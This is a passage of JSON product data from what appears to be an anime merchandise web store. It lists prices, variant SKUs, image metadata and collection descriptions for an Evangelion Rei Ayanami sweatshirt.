Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1188,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1189,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1189,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1189,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1190,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1190,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1190,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1191,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1191,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1191,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1192,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1192,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1192,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1193,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1193,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1193,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":1194,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1194,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","laravel_through_key":223,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":1194,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":748,"model_type":"product","model_id":223,"uuid":"4d73f94d-f1be-4bf7-b68d-4776d6e0eef9","collection_name":"images","name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg","file_name":"Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":123116,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":36730},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-04-10T05:04:08.000000Z","updated_at":"2025-04-10T05:04:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/748\/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg","preview_url":""},"collections":[{"id":69,"collection_group_id":1,"_lft":195,"_rgt":222,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Evangelion Clothing"},"description":{"en":"Here at Evangelion Clothing we provide a range of unique and interesting products that are characterised by their excellent design. We offer you a selection of our own designs and labels made by independent artists as well as general clothing for men, women and children. Eva Clothing is a shop that sells Evangelion items including shirts, jackets, and cosplay."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":223,"collection_id":69,"position":1,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-04-10T05:04:07.000000Z"}},{"id":85,"collection_group_id":1,"_lft":214,"_rgt":215,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Evangelion Sweatshits"},"description":{"en":"The top sweatshirts combine comfort with toughness. It\u0027s a balance that not all stores manage to achieve. The list of Evangelion sweatshirts listed below is for you if you\u0027re a fan. You can wear it over suit pants in your home office or with any clothing, including jeans and a t-shirt."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":223,"collection_id":85,"position":1,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-04-10T05:04:07.000000Z"}},{"id":74,"collection_group_id":1,"_lft":289,"_rgt":290,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Limited Collection"},"description":{"en":""}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":223,"collection_id":74,"position":1,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-04-10T05:04:07.000000Z"}},{"id":110,"collection_group_id":1,"_lft":142,"_rgt":167,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Rei Ayanami Merch"},"description":{"en":"Rei Ayanami Merch is an online store featuring Evangelion-related merchandise. We offer many items of the series, not just toys but also posters, magazines and more. Our main target is to give you the best products and service ever! When you are looking for Rei Ayanami Merch in Evangelion characters from Angelic Shop, then this is the place to find it!"}},"sort":"custom","created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":223,"collection_id":110,"position":1,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-04-10T05:04:07.000000Z"}},{"id":148,"collection_group_id":1,"_lft":163,"_rgt":164,"parent_id":110,"type":"static","attribute_data":{"name":{"en":"Rei Sweater"},"description":{"en":"Rei is the perfect basic for all your outfits! Rei is made of a 100% cotton knit which will keep you feeling warm and cozy during the cooler months. With its stylish red\/white\/blue design, Rei will be sure to have your friends jealous! Rei Ayanami is one of the main characters from the hit anime series, Neon Genesis Evangelion. The Rei Ayanami Merch from Evangelion Shop is a Rei sweater that can be worn or displayed in your room as a piece of art."}},"sort":"custom","created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":223,"collection_id":148,"position":1,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-04-10T05:04:07.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":19,"_rgt":194,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Evangelion Charactors"},"description":{"en":"The Evangelion Shop hosts the entire cast of characters from the world-renowned anime Neon Genesis Evangelion. Get your hands on your favorite characters like Rei Ayanami, Asuka Langley Soryu, and Kaworu Nagisa today. The Evangelion Charactors from Evangelion Shop are a great way to express your love of anime and Eva, as well as your inner geek. With all the different Kaiju, Angels, and NERV Gear to choose from, you\u0027ll always be able to find something that captures your fancy."}},"sort":"custom","created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":84,"language_id":1,"element_type":"collection","element_id":68,"slug":"evangelion-charactors","default":true,"created_at":"2025-04-10T05:01:43.000000Z","updated_at":"2025-04-10T05:01:43.000000Z"}},{"id":110,"collection_group_id":1,"_lft":142,"_rgt":167,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Rei Ayanami Merch"},"description":{"en":"Rei Ayanami Merch is an online store featuring Evangelion-related merchandise. We offer many items of the series, not just toys but also posters, magazines and more. Our main target is to give you the best products and service ever! When you are looking for Rei Ayanami Merch in Evangelion characters from Angelic Shop, then this is the place to find it!"}},"sort":"custom","created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":126,"language_id":1,"element_type":"collection","element_id":110,"slug":"rei-ayanami-merch","default":true,"created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z"}},{"id":148,"collection_group_id":1,"_lft":163,"_rgt":164,"parent_id":110,"type":"static","attribute_data":{"name":{"en":"Rei Sweater"},"description":{"en":"Rei is the perfect basic for all your outfits! Rei is made of a 100% cotton knit which will keep you feeling warm and cozy during the cooler months. With its stylish red\/white\/blue design, Rei will be sure to have your friends jealous! Rei Ayanami is one of the main characters from the hit anime series, Neon Genesis Evangelion. The Rei Ayanami Merch from Evangelion Shop is a Rei sweater that can be worn or displayed in your room as a piece of art."}},"sort":"custom","created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":164,"language_id":1,"element_type":"collection","element_id":148,"slug":"rei-sweater","default":true,"created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z"}}],"default_url":{"id":164,"language_id":1,"element_type":"collection","element_id":148,"slug":"rei-sweater","default":true,"created_at":"2025-04-10T05:01:44.000000Z","updated_at":"2025-04-10T05:01:44.000000Z"}}],"default_url":{"id":451,"language_id":1,"element_type":"product","element_id":223,"slug":"evangelion-sweatshirts-rei-ayanamis-back-sweatshirt","default":true,"created_at":"2025-04-10T05:04:07.000000Z","updated_at":"2025-04-10T05:04:07.000000Z"},"variants":[{"id":1135,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-60","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1136,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-59","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1137,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-58","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1138,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-57","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1139,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-56","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1140,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-55","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1141,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-54","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1142,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-53","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1143,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-52","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1144,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-51","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1145,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-50","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1146,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-49","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1147,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-48","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1148,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-47","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1149,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-46","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1150,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-45","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1151,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-44","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1152,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-43","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1153,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-42","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1154,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-41","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1155,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-40","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1156,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-39","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1157,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-38","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:04:31.000000Z","updated_at":"2025-04-10T05:04:31.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":1158,"product_id":223,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH37739-37","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0